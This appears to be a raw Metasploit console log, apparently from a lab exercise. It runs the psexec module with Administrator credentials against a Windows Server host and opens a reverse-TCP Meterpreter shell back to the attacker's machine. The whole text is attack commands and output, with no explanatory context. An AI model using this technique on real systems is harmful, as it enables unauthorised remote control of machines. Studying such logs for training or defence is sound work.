 msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.5.2:4444
[*] 10.2.24.221:445 - Connecting to the server...
[*] 10.2.24.221:445 - Authenticating to 10.2.24.221:445 as user 'Administrator'...
[*] 10.2.24.221:445 - Selecting PowerShell target
[*] 10.2.24.221:445 - Executing the payload...
[+] 10.2.24.221:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 10.2.24.221
[*] Meterpreter session 1 opened (10.10.5.2:4444 -> 10.2.24.221:49705) at 2021-12-25 02:20:04 +0530
meterpreter > sysinfo
Computer : EC2AMAZ-408S766
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x86/windows
meterpreter >